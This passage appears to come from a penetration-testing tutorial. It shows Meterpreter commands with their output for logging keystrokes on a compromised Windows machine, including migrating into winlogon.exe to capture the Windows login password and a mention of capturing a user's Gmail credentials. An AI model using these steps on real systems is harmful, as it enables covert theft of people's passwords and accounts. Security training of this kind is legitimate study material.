 Looking at the dumped keystrokes, you can clearly identify that the target user
went to gmail.com and entered his/her credentials to log in.
What if you want to sniff the Windows login password? Obviously, you can
switch your active desktop to WinSta0\Winlogon using the setdesktop
command, but here we will discuss an alternate approach as well.
4. We can migrate to a process which runs during the Windows login. Let's execute
the ps command to check the running processes:
meterpreter > ps
...
4336 5664 winlogon.exe x64 1 NT AUTHORITY\SYSTEM
C:\Windows\system32\winlogon.exe
...
You will find winlogon.exe running as a process with a process ID. In this case,
the process ID (PID) of winlogon.exe is 4336.
5. Now, let's migrate to this PID and check our active desktop again:
meterpreter > migrate 4336
[*] Migrating from 352 to 4336...
[*] Migration completed successfully.
meterpreter > getdesktop
Session 1\W\W
6. You can see that our active desktop has changed to WinSta0\Winlogon. Now,
we can run the keyscan_start command to start sniffing the keystrokes on the
Windows login screen:
meterpreter > keyscan_start
Starting the keystroke sniffer ...